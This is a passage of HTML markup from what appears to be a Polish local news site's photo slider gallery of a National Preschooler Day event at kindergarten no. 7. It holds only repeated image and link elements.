                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-2.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (2)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-2-279x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-2-279x420.jpg 279w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-2-199x300.jpg 199w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-2.jpg 638w" sizes="(max-width: 279px) 100vw, 279px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (3)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (4)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (5)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (7)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (8)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (9)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (11)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (12)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (13)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-14.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (14)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-14-279x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-14-279x420.jpg 279w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-14-199x300.jpg 199w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-14.jpg 638w" sizes="(max-width: 279px) 100vw, 279px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (15)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (16)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (17)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (18)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (19)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (20)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (21)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-22.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (22)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-22-279x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-22-279x420.jpg 279w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-22-199x300.jpg 199w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-22.jpg 638w" sizes="(max-width: 279px) 100vw, 279px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (23)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item23">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (24)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item24">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (25)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25-632x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25.jpg 960w" sizes="(max-width: 632px) 100vw, 632px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item25">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
